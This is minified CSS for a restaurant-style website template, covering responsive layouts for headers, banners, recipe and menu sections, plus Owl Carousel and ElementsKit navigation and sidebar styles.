 @media only screen and (max-width: 1340px){.page-wrapper{overflow:hidden;}}@media only screen and (max-width: 1140px){.main-header{margin:0px !important;}.page-wrapper{overflow:hidden;}.main-menu .navigation > li{margin-left:0px;}.main-header .outer-box .buttons-box .theme-btn{font-size:16px;}.main-header .outer-box .option-box > li{margin-left:15px;}.main-slider{padding:0px 0px;}.header-style-five .social-list, .milkshake-section .section-text, .header-style-two .social-list, .recipe-section .icon-layer-three, .banner-section .icon-layer-two{display:none;}h1{font-size:80px;}.banner-section .slide{padding-top:200px;}.sticky-header .main-menu .navigation > li{margin-left:22px;}.banner-section .image-column .image img{width:100%;}.juice-section .image-column .inner-column{margin-left:0px;}.juice-section .content-column .inner-column{padding:0px;}.fluid-section-one .content-column .inner-column{padding-right:50px;}.header-style-two .header-upper .nav-outer{padding:0px 0px;}.banner-section-two .content-column .inner-column{padding-top:50px;}.banner-section-two .image-column .image img{max-width:100%;}.banner-section-two .content-column h1{font-size:50px;}.banner-section-two .slide{padding-bottom:150px;}.history-section-two .content-column .inner-column, .history-section .content-column .inner-column{padding:0px;}.history-section .image-column .image-two{right:0px;}.gallery-block-two .inner-box .image-box .overlay-box{padding-left:20px;padding-right:20px;}.banner-section-three .slide{padding-top:180px;}.history-section-two .image-column .inner-column{padding-right:0px;}.menu-block-two .inner-box{padding:40px 25px 40px;}.menus-section .menu-column .inner-column{padding:40px 40px;}.sidebar-page-container .section-text{font-size:450px;}.contact-page-section .info-column .inner-column{padding-left:0px;}.menu-block-three .inner-box .content{padding:0px 0px;}.header-style-two .main-menu .navigation > li{margin:0px 12px;}h4{font-size:20px;}}@media only screen and (min-width: 768px){.main-menu .navigation > li > ul, .main-menu .navigation > li > ul > li > ul{display:block !important;visibility:hidden;opacity:0;}}@media only screen and (max-width: 1023px){.main-header .main-box .logo-box {position:relative;left:0px;top:0px;right:0px;bottom:0px;margin:0px;text-align:left;}.main-header .info-box{margin-top:5px }.main-header .outer-box{display:block;}.main-menu .navigation > li > a{font-size:14px;}.main-header .options-box{margin-top:0px;position:absolute;left:0px;top:25px;z-index:12;display:none;right:auto;}.main-header .header-upper .upper-right{padding-top:0px;width:100%;}.main-menu .navigation > li{margin-right:25px;}.main-header .header-upper .logo-box{margin: 0px;width:100%;padding-bottom:0px;text-align:center;}.main-header{position:relative;}.main-header .nav-outer{width:100%;padding-top:0px;}.main-menu .navigation > li > a{text-transform:capitalize;}.sticky-header .logo{width:100%;text-align:center;}.sticky-header .pull-right{width:100%;}.sticky-header .main-menu .navigation > li{margin-left:0px;margin-right:20px;}.banner-section .slide{padding-top:120px;}.banner-section .content-column .btns-box{margin-bottom:40px;}.juice-section .content-column{order:1;}.juice-section .image-column{order:2;}.recipe-section .right-column .inner-column, .recipe-section .left-column .inner-column{padding:0px;}.recipe-section .right-column .inner-column .recipe-block:nth-child(2){margin-left:0px;}.recipe-section .left-column .inner-column .recipe-block:nth-child(2){margin-right:0px;}.sidebar-page-container .section-text, .recipe-section .section-text, .recipe-section .icon-layer-one, .juice-section .pattern-layer, .juice-section .section-text, .juice-section .pattern-layer-two{display:none;}.recipe-section .right-column{order:2;}.recipe-section .image-column{order:3;}.recipe-section .circle-layer{top:62%;}.recipe-section{padding-bottom:80px;}.fluid-section-one .content-column{position:relative;width:100%;display:block;}.fluid-section-one .image-column{position:relative;float:left;width:100%;background-image:none !important;}.fluid-section-one .content-column .inner-column{max-width:100%;}.fluid-section-one .image-column .image-box{display:block;width:100%;}.fluid-section-one .content-column .icon-box{left:auto;right:0px;bottom:0px;}.news-section .pattern-layer{display:none;}.news-section{padding-top:0px;}.header-style-two .header-upper .logo-box{position:relative;left:auto;}.header-style-two .header-upper .nav-outer{margin-top:0px;}.header-style-two .main-menu .navigation > li{margin-left:0px;margin-right:30px;}.header-style-two .main-menu .navigation.right-nav{float:left;}.banner-section-two .content-column .inner-column{padding-top:0px;}.banner-section-two .slide{padding-top:120px;}.location-section .inner-container{border:0px;}.location-section .inner-container .row{margin:0px -15px;}.location-section .inner-container .location-block{padding:0px 15px;margin-bottom:30px;border:0px;}.location-section .inner-container .location-block .inner-box{border:1px solid #dfdfdf;}.menus-section .menu-column .inner-column{padding:40px 40px;}.history-section .content-column{order:1;}.history-section .image-column{order:2;}.header-style-three{background-color:#ffffff;}.header-style-three .header-upper .search-box{display:none;}.header-style-three .header-upper .logo-box{padding:15px 0px 15px;}.newsletter-section .title-column{margin-bottom:30px;}.fluid-section-two .content-column{position:relative;width:100%;}.fluid-section-two .image-column{position:relative;width:100%;background-image:none !important;}.fluid-section-two .content-column .inner-column{max-width:100%;}.video-section .image-layer, .fluid-section-two .section-text{display:none;}.fluid-section-two .image-column .image-box{display:block;}.news-section-two .middle-column{order:3;}.news-section-two .right-column{order:2;}.video-section{padding-top:50px;}.footer-style-three .footer-column:nth-child(1){order:3;}.footer-style-three .footer-column:nth-child(2){order:1;}.footer-style-three .footer-column:nth-child(3){order:2;}.footer-style-three .logo-widget{margin-left:0px;}.header-style-four{background-color:#ffffff;}.history-section-two .content-column{order:1;}.history-section-two .image-column{order:2;}.restaurant-section .inner-container{padding-right:0px;}.restaurant-section .opening-box{position:relative;}.restaurant-section .inner-container .image{padding-bottom:30px;}.sidebar-page-container .icon-layer-one, .page-title h2 br{display:none;}.contact-page-section .info-column .inner-column{padding-top:0px;}.header-style-five{background-color:#ffffff;}.header-style-five .header-upper .logo-box{position:relative;left:auto;}.header-style-five .header-upper .nav-outer{margin-top:0px;padding:0px 0px;}.header-style-five .main-menu .navigation > li{margin-left:0px;margin-right:30px;}.header-style-five .main-menu .navigation.right-nav{float:left;}.testimonial-section-two .inner-container{padding:0px 0px;}.tips-section .content-column .signature-image, .testimonial-section-two .icon-layer-one{display:none;}.tips-section .content-column{order:1;}.tips-section .content-column .inner-column{padding:0px 0px;}.tips-section .image-column{order:2;}.staff-block{margin-bottom:30px;}.main-menu .navigation > li:hover > a, .main-menu .navigation > li.current > a{color:#ffffff;}.banner-section .content-column .inner-column{padding-top:0px;}.header-style-five .main-menu .navigation > li:hover > a, .header-style-five .main-menu .navigation > li.current > a{color:#111111;}}@media only screen and (max-width: 767px){.header-upper .logo-outer {position:relative;left:0px;top:0px;right:0px;bottom:0px;width:100%;margin:0px;}.sidebar-page-container .comments-area .comment-box .author-thumb{position:relative;}.main-header .sticky-header .outer-box{display:block;right: 15px;left: auto;top:0px;}.main-menu{width:100%;display:none;}.main-menu .navbar-collapse {max-height:300px;max-width:none;overflow:auto;float:none !important;width:100% !important;padding:0px 0px 0px;border:none;margin:0px 0px 15px;-ms-border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;border-radius:0px;box-shadow:none;}.main-menu .navbar-collapse.in, .main-menu .collapsing{padding:0px 0px 0px;border:none;margin:0px 0px 15px;-ms-border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;border-radius:0px;box-shadow:none;}.main-menu .navbar-header{position:relative;float:none;display:block;text-align:right;width:100%;padding:15px 0px;right:0px;z-index:12;}.main-menu .navbar-header .navbar-toggle{display:inline-block;z-index:12;border:1px solid #cc8809;float:none;margin:0px 0px 0px 0px;border-radius:0px;background:#cc8809;}.main-menu .navbar-header .navbar-toggle .icon-bar{background:#ffffff;}.main-menu .navbar-collapse > .navigation{float:none !important;margin:0px !important;width:100% !important;background:#2c2c2c;border:1px solid #ffffff;border-top:none;}.main-menu .navbar-collapse > .navigation > li{margin:0px !important;float:none !important;padding:0px !important;width:100%;}.main-menu .navigation > li > a, .main-menu .navigation > li > ul:before{border:none;}.main-menu .navbar-collapse > .navigation > li > a{padding:10px 10px !important;border:none !important;}.main-menu .navigation li.dropdown > a:after, .main-menu .navigation > li.dropdown > a:before, .main-menu .navigation > li > ul > li > a::before, .main-menu .navigation > li > ul > li > ul > li > a::before{color:#ffffff !important;right:15px;font-size:16px;display:none !important;}.main-menu .navbar-collapse > .navigation > li > ul, .main-menu .navbar-collapse > .navigation > li > ul > li > ul{position:relative;border:none;float:none;visibility:visible;opacity:1;display:none;margin:0px;left:auto !important;right:auto !important;top:auto !important;padding:0px;outline:none;width:100%;background:#2c2c2c;-webkit-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;border-radius:0px;transition:none !important;-webkit-transition:none !important;-ms-transition:none !important;-o-transition:none !important;-moz-transition:none !important;}.main-menu .navbar-collapse > .navigation > li > ul, .main-menu .navbar-collapse > .navigation > li > ul > li > ul{border-top:1px solid rgba(255,255,255,1) !important;}.main-menu .navbar-collapse > .navigation > li, .main-menu .navbar-collapse > .navigation > li > ul > li, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{border-top:1px solid rgba(255,255,255,1) !important;border-bottom:none;opacity:1 !important;top:0px !important;left:0px !important;visibility:visible !important;}.main-menu .navbar-collapse > .navigation > li:first-child{border:none;}.main-menu .navbar-collapse > .navigation > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{padding:10px 10px !important;line-height:22px;color:#ffffff;background:#2c2c2c;text-align:left;}.main-menu .navbar-collapse > .navigation > li > a:hover, .main-menu .navbar-collapse > .navigation > li > a:active, .main-menu .navbar-collapse > .navigation > li > a:focus{background:#cc8809;}.main-menu .navbar-collapse > .navigation > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li.current > a, .main-menu .navbar-collapse > .navigation > li.current-menu-item > a{background:#2c2c2c;color:#ffffff !important;}.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{display:block;}.sec-title .text br, .main-slider .owl-nav, .milkshake-section .icon-layer-three, .main-menu .navbar-collapse > .navigation li.dropdown:after, .main-menu .navigation > li > ul:before{display:none !important;}.main-header .btn-outer{left:0px;top:0px;right:auto;margin-top:15px;text-align:left;z-index:12;}.main-header .main-box .logo-box{float:none;text-align:center;padding-bottom:10px;}.sidebar-page-container .comments-area .comment-box.reply-comment{margin-left:0px;}.main-header .header-lower .outer-box{position:absolute;z-index:12;display:block;}.main-menu .navbar-header .navbar-toggler{display: inline-block;z-index: 12;width: 50px;height: 40px;float: none;padding: 0px;text-align: center;border-radius: 0px;background: none;border: 1px solid #ffffff;}.main-menu .navbar-header .navbar-toggler .icon-bar{position: relative;background: #ffffff;height: 2px;width: 26px;display: block;margin:0 auto;margin:5px 11px;}.main-header .nav-outer{width:100%;}.main-slider h3{font-size:20px;}.main-slider h3 span{font-size:30px;}.main-slider .text{font-size:16px;}.recipe-section .icon-layer-two, .main-menu .navigation > li:before, .main-header .outer-box .buttons-box, .main-slider .text br{display:none;}.main-slider .slide{padding:120px 0px;}.main-header .outer-box .option-box > li{margin-left:0px;margin-right: 20px;}.main-header .header-lower .search-box-outer .dropdown-menu{left:0px !important;top:40px !important;}.main-header .outer-box .option-box .cart-box .cart-panel{left:0px !important;right:auto;}.nav-outer .mobile-nav-toggler{display: block !important;margin: 0;padding: 8px 0;margin-left: 0px;float: left !important;position: absolute !important;}#navbarSupportedContent{display:block;}.mCSB_inside > .mCSB_container{margin-right:0px;}.main-header .outer-box{position:absolute;left:0px;bottom:0px;margin-left:0px;padding:22px 0px 18px;}h1{font-size:64px;}.page-title h2, h2{font-size:30px;}.sidebar-page-container .comments-area .comment, .shop-page .prod-tabs .reviews-container .review-box{padding-left:0px;}.authors-box .thumb{position:relative;margin-bottom:30px;}.authors-box .author-inner{padding-right:0px;}.error-section .text{font-size:18px;}.sticky-header .logo{width:auto;text-align:left;}.main-header .header-upper .logo-box{padding:0px;}.deal-section .content-box{width:100%;height:auto;border-radius:0px;padding:0px 0px 0px;}.deal-section .content-box .box-inner{padding:100px 20px 120px;}.recipe-block{margin-bottom:30px;}.recipe-block .inner-box{padding:0px;text-align:center;}.recipe-block .inner-box .icon{position:relative;margin:0 auto;margin-bottom:20px;}.recipe-block.style-two .inner-box{padding-left:0px;text-align:center;}.testimonial-block .inner-box .text br, .recipe-section .circle-layer{display:none;}.banner-section .owl-dots{position:relative;margin-top:0px;bottom:0px;padding-top:30px;}.banner-section .owl-dots .owl-dot span{color:#111111;opacity:1;}.banner-section .owl-dots .owl-dot::after{color:#111111;opacity:1;}.banner-section .owl-dots .owl-dot:hover span, .banner-section .owl-dots .owl-dot.active span{color:#111111;}.header-style-two .header-upper .logo-box{padding:15px 0px;width:auto;}.header-style-two .header-upper .nav-outer{margin-top:-78px;}.header-style-three .header-upper .logo-box{padding:15px 0px;}.header-style-three .header-lower .outer-box .social-box li{margin-left:0px;margin-right:20px;}.header-style-three .nav-outer .mobile-nav-toggler, .header-style-four .nav-outer .mobile-nav-toggler{color:#111111;}.newsletter-section .inner-container{margin-top:90px;border-radius:0px;}.newsletter-section .title-column .inner-column{padding-left:0px;text-align:center;}.newsletter-section .title-column .inner-column .send-icon{position:relative;margin-bottom:25px;}.news-block-two .inner-box{padding-left:0px;min-height:auto;}.news-block-two .inner-box .image{position:relative;width:100%;}.news-block-two .inner-box .content{padding-top:25px;}.footer-style-three .footer-widget{text-align:center;}.footer-style-three .footer-widget h6::before{left:50%;margin-left:-22px;}.page-title{padding:100px 0px 150px;}.staff-block{margin-bottom:30px;}.menus-section.style-two{padding-top:80px;}.news-block-four .inner-box .image .content{padding-top:50px;}.header-style-five .nav-outer .mobile-nav-toggler{color:#111111;}.header-style-five .header-upper .outer-box .nav-btn{margin-left:0px;}.main-header .header-upper .logo-box{padding-top: 0px;}.banner-section-four .slide{padding:120px 0px 150px;}.header-style-five .header-upper .outer-box{right:auto;}}@media only screen and (max-width: 599px){.tips-section .pattern-layer, .fluid-section-one .content-column .icon-box{display:none;}.fluid-section-one .content-column .inner-column{padding-right:20px;}h2{font-size:26px;}h3{font-size:28px;}.banner-section-three .slide{padding:120px 0px;}.newsletter-form-two .form-group input[type="submit"], .newsletter-form-two .form-group button{position:relative;right:0px;top:0px;width:100%;margin-top:15px;}.recipe-block-four .inner-box{padding-left:0px;min-height:auto;}.recipe-block-four .inner-box .content{padding-top:25px;}.recipe-block-four .inner-box .image{position:relative;width:100%;display:block;}.restaurant-section .opening-box{max-width:100%;}.news-block-four .inner-box .image .content{padding-top:40px;padding-left:20px;padding-right:20px;}.sidebar-page-container .comments-area .comment-box{padding:25px 25px;}.blog-detail .inner-box blockquote{padding-left:0px;}.blog-detail .author-box .box-inner .content{padding-top:0px;}}@media only screen and (max-width: 479px) {h1{font-size:46px;}h3{font-size:24px;}h4{font-size:20px;}.banner-section-two .content-column h1{font-size:34px;}.sidebar-page-container .icon-layer-two, .banner-section-two .content-column .text br{display:none;}.special-block .inner-box .lower-content .price{margin-top:0px;}.location-block .inner-box .content{padding:20px 20px;}.menus-section .menu-column .inner-column{padding:30px 25px 50px;}.menu-block .inner-box{padding-left:0px;}.menu-block .inner-box .menu-image{position:relative;margin-bottom:20px;}.history-section .image-column .image-two{position:relative;top:0px;margin-top:20px;}.history-section .image-column .inner-column .image img, .history-section .image-column .image-two img{width:100%;display:block;}.banner-section-three .content-box .box-inner{padding:30px 30px;}.newsletter-section .inner-container{border-width:10px;}.newsletter-section .inner-container{padding-left:20px;padding-right:20px;}.recipe-block-two .inner-box .lower-content{padding-left:20px;padding-right:20px;}.sidebar-page-container .sidebar-side .sidebar, .restaurant-section .opening-box{padding-left:20px;padding-right:20px;}.news-block-four .inner-box .image .content .text{font-size:12px;margin-bottom:8px;}.news-block-four .inner-box .image .content .designation{font-size:12px;}.news-block-four .inner-box .image .content{padding-top:20px;padding-left:15px;padding-right:15px;}.blog-detail .author-box .box-inner .content{padding-left:0px;}.blog-detail .author-box .box-inner .content .author-image{position:relative;margin-bottom:20px;}.tips-section .image-column .image-two{position:relative;top:0px;width:100%;margin-top:20px;}.tips-section .image-column img{width:100%;display:block;}}
/*

/* owl.cc */
.owl-carousel {display: none;width: 100%;-webkit-tap-highlight-color: transparent;position: relative;z-index: 1;}.owl-carousel .owl-stage {position: relative;-ms-touch-action: pan-Y;}.owl-carousel .owl-stage:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel .owl-stage-outer {position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-item {position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;}.owl-carousel .owl-item img {display: block;width: 100%;-webkit-transform-style: preserve-3d;}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none;}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel.owl-loaded {display: block;}.owl-carousel.owl-loading {opacity: 0;display: block;}.owl-carousel.owl-hidden {opacity: 0;}.owl-carousel.owl-refresh .owl-item {visibility: hidden;}.owl-carousel.owl-drag .owl-item {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel.owl-grab {cursor: move;cursor: grab;}.owl-carousel.owl-rtl {direction: rtl;}.owl-carousel.owl-rtl .owl-item {float: right;}.no-js .owl-carousel {display: block;}.owl-carousel .animated {-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.owl-carousel .owl-animated-in {z-index: 0;}.owl-carousel .owl-animated-out {z-index: 1;}.owl-carousel .fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.owl-height {transition: height 500ms ease-in-out;}.owl-carousel .owl-item .owl-lazy {opacity: 0;transition: opacity 400ms ease;}.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.owl-carousel .owl-video-wrapper {position: relative;height: 100%;background: #000;}.owl-carousel .owl-video-play-icon {position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;background: url("owl.video.play.png") no-repeat;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;transition: -webkit-transform 100ms ease;transition: transform 100ms ease;}.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3);-ms-transform: scale(1.3, 1.3);transform: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon {display: none;}.owl-carousel .owl-video-tn {opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;background-size: contain;transition: opacity 400ms ease;}.owl-carousel .owl-video-frame {position: relative;z-index: 1;height: 100%;width: 100%;}body{}ul{padding:0;margin:0;list-style:none}.megamenu_lists>li>a{padding:10px;color:#000000}.xs-container{width:100%;margin-left:auto;margin-right:auto;position:relative;max-width:1140px}.xs-navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.xs-navbar-brand{text-decoration:none;color:#000000}.xs-navbar-brand>h2{margin-top:0;margin-bottom:0}@media (min-width:992px){.elementskit-header .elementskit-menu-container{position:static}.elementskit-megamenu-panel>li{display:inline-block;width:25%;float:left}}.language-content p{color:#FFFFFF;text-align:center;margin-bottom:40px;font-size:rem(20px)}.flag-lists{text-align:center}.flag-lists li{display:inline-block;margin-right:25px}.flag-lists li:last-child{margin-right:0}.flag-lists li a{display:block;color:#FFFFFF;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.flag-lists li a:hover{opacity:.7}.flag-lists li a img{width:40px;height:40px;margin-right:10px;vertical-align:middle}.modal-searchPanel .xs-search-group{position:relative}.modal-searchPanel .xs-search-group input:not([type=submit]){height:70px;background-color:transparent;border-radius:50px;border:2px solid #FFFFFF;color:#FFFFFF;padding:0 30px;width:100%}.modal-searchPanel .xs-search-group input:not([type=submit])::-webkit-input-placeholder{color:#FFFFFF}.modal-searchPanel .xs-search-group input:not([type=submit])::-moz-placeholder{color:#FFFFFF}.modal-searchPanel .xs-search-group input:not([type=submit]):-ms-input-placeholder{color:#FFFFFF}.modal-searchPanel .xs-search-group input:not([type=submit]):-moz-placeholder{color:#FFFFFF}.modal-searchPanel .xs-search-group .search-button{background-color:transparent;border:0px;padding:0;color:#FFFFFF;position:absolute;right:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:70px;border-radius:0 50px 50px 0}.modal-searchPanel .xs-search-panel{max-width:800px;margin:1.75rem auto}.mfp-bg.xs-promo-popup{background-color:rgba(0, 0, 0, 0.87);padding-bottom:100%;border-radius:100%;overflow:hidden;-webkit-animation:menu-animation .8s ease-out forwards;animation:menu-animation .8s ease-out forwards}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(0.04) translateY(300%);transform:scale(0.04) translateY(300%)}40%{-webkit-transform:scale(0.04) translateY(0);transform:scale(0.04) translateY(0);-webkit-transition:ease-out;-o-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(0.04) translateY(0);transform:scale(0.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(0.02) translateY(0px);transform:scale(0.02) translateY(0px)}61%{opacity:1;-webkit-transform:scale(0.04) translateY(0px);transform:scale(0.04) translateY(0px)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}to{opacity:1;-webkit-transform:scale(2) translateY(0px);transform:scale(2) translateY(0px);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(0.04) translateY(300%);transform:scale(0.04) translateY(300%)}40%{-webkit-transform:scale(0.04) translateY(0);transform:scale(0.04) translateY(0);-webkit-transition:ease-out;-o-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(0.04) translateY(0);transform:scale(0.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(0.02) translateY(0px);transform:scale(0.02) translateY(0px)}61%{opacity:1;-webkit-transform:scale(0.04) translateY(0px);transform:scale(0.04) translateY(0px)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}to{opacity:1;-webkit-transform:scale(2) translateY(0px);transform:scale(2) translateY(0px);height:100%;padding-bottom:0;border-radius:0}}.xs-promo-popup .modal-content{background-color:transparent;padding:0px;border:0px}.xs-promo-popup .mfp-close{color:#FFFFFF;opacity:0;-webkit-transition:all 1s ease .8s;-o-transition:all 1s ease .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);-ms-transform:translateY(-500px);transform:translateY(-500px)}.xs-promo-popup.mfp-ready .mfp-close{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all 1s ease .8s;-o-transition:all 1s ease .8s;transition:all 1s ease .8s;-webkit-transform:translateY(-500px);-ms-transform:translateY(-500px);transform:translateY(-500px)}.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mini_cart_item{margin-bottom:20px;padding-bottom:20px}.xs-empty-content{padding:120px 30px 30px}.xs-empty-content .widget-title{font-size:rem(22px)}.xs-empty-content .xs-title{margin-bottom:20px;font-size:rem(18px)}.xs-empty-content .woocommerce-mini-cart__empty-message{font-size:rem(20px)}.xs-empty-content .empty-cart-icon{font-size:rem(50px)}.sidebar-textwidget .sidebar-logo-wraper{margin-bottom:33px}.sidebar-textwidget>p{font-size:rem(15px);line-height:1.5;margin-bottom:40px}.sidebar-textwidget .social-list{margin-bottom:30px}.sideabr-list-widget{margin-bottom:40px}.sideabr-list-widget li{margin-bottom:20px}.sideabr-list-widget li:last-child{margin-bottom:0px}.sideabr-list-widget img{margin-right:15px;margin-top:3px}.sideabr-list-widget a,.sideabr-list-widget p{margin-bottom:2px;color:#000000;margin-bottom:8px;display:block}.sideabr-list-widget span{display:block;font-size:rem(14px);color:#1768dd}.sideabr-list-widget .media-body{line-height:1}.subscribe-from{position:relative;margin-bottom:40px}.subscribe-from p{font-size:rem(18px);font-weight:700;margin-bottom:15px;line-height:1;color:#1768dd}.subscribe-from label{position:absolute;bottom:-24px;left:0px;margin-bottom:0;line-height:1}.subscribe-from .form-control{border:1px solid #f5f5f5;height:50px;padding-left:25px}.subscribe-from .sub-btn{background-color:transparent;border:0px;position:absolute;top:0;right:0;padding-right:25px;cursor:pointer;color:#1768dd;height:100%}.subscribe-from .sub-btn:focus{outline:none}.subscribe-from .form-group{position:relative;overflow:hidden;-webkit-box-shadow:0px 10px 30px 0px rgba(23, 104, 221, 0.2);box-shadow:0px 10px 30px 0px rgba(23, 104, 221, 0.2);border-radius:25px;margin-bottom:0px}.xs-sidebar-group .xs-overlay{left:100%;top:0;position:fixed;z-index:101;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in .8s;-o-transition:all .4s ease-in .8s;transition:all .4s ease-in .8s;cursor: url(/images/cross-out.png), pointer;}.xs-sidebar-group .widget-heading{position:absolute;top:0;right:0;padding:25px}.xs-sidebar-widget{position:fixed;right:-100%;top:0;bottom:0;width:100%;max-width:360px;z-index:999999;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;background-color:#272727;-webkit-transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;-o-transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;visibility:hidden;opacity:0}.xs-sidebar-group.isActive .xs-overlay{opacity:.9;visibility:visible;-webkit-transition:all .8s ease-out 0s;-o-transition:all .8s ease-out 0s;transition:all .8s ease-out 0s;left:0}.xs-sidebar-group.isActive .xs-sidebar-widget{opacity:1;visibility:visible;right:0;-webkit-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;-o-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s}.sidebar-textwidget{padding:40px;}.close-side-widget{color: #58b947;font-size: rem(15px) !IMPORTANT;display:block;FONT-SIZE: 22PX;font-weight: 700;}.sidebar-widget-container{position:relative;top:150px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in .3s;-o-transition:all .3s ease-in .3s;transition:all .3s ease-in .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.xs-sidebar-group.isActive .sidebar-widget-container{top:0px;opacity:1;visibility:visible;-webkit-transition:all 1s ease-out 1.2s;-o-transition:all 1s ease-out 1.2s;transition:all 1s ease-out 1.2s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.xs-overlay{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.5;z-index:0}.xs-bg-black{background-color:#000000}.xs-menu-tools>li{display:inline-block;margin-right:15px}.xs-menu-tools>li:last-child{margin-right:0}.xs-menu-tools>li>a{color:#000000;text-decoration:none}.nav-alignment-dynamic,.nav-alignment-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-menu-container{z-index:10000}.elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none}.elementskit-navbar-nav li{position:relative;padding:0px 15px;}.elementskit-navbar-nav li:last-child{border-bottom:none;}.elementskit-navbar-nav li a{height:100%;text-transform:capitalize;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav li a:hover{text-decoration:none}.elementskit-navbar-nav li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav>li>a{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-dropdown{padding-left:0;list-style:none;opacity:0;visibility:hidden;}.elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-dropdown>li>.elementskit-dropdown.open-fromleft{left:auto;right:100%}.elementskit-submenu-panel>li:hover>a,.elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background:rgba(255, 255, 255, 0.5);background:-webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0.5)), to(rgba(255, 255, 255, 0.5)));background:-webkit-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%);background:-o-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%);background:linear-gradient(90deg, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0.5) 100%)}.elementskit-megamenu-panel{width:100%;}.elementskit-overlay{display:none}.elementskit-nav-identity-panel{display:none}.elementskit-menu-hamburger{border:1px solid rgba(0, 0, 0, 0.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5)}.elementskit-menu-close,.elementskit-menu-hamburger{display:none;padding:8px;background-color:transparent;border-radius:0.25rem;position:relative;z-index:10;cursor:pointer;width:45px}.elementskit-menu-close .elementskit-menu-hamburger-icon,.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-close .elementskit-menu-hamburger-icon:last-child,.elementskit-menu-hamburger 